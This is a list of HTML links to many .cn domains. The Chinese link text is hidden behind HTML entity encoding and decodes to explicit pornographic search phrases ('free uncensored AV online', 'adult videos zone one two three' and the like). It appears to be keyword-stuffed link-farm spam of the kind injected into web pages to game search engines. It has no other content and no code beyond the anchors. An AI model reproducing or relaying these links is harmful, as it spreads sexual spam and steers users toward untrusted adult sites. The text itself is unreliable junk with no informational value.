<a href="http://inindustrial.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://luoshua.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://30586.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://zalazala.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://46tz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://masterpay.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efnl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://maihada.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://javaec.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://goucankao.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://wmeacc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://vivreal.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://wdbld.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsight.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://okmov.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://engov.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://houdao2.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://lasido.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6il.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://me-tec.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanyte.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://nenchun.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ecnki.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vivreal.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://haotv123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://opat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://qisheng888.com.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ynkids.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://qd998.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://sengkan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://youokyou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://oyfl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nailie.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ynkids.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jindecheng.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://899163.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://langden.com.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://inrun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://spirit365.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://nekns31.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebri.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://zj-sc.com.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://opivv.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamehh.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rtimes.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://hao1212.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kkc28.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://fddpw.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://riqr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://winah.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://46tz.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://youhuabu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://9qj3.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://gipt.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://tijun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://kzsms.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://globalcoating.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://edqu.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ynkids.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
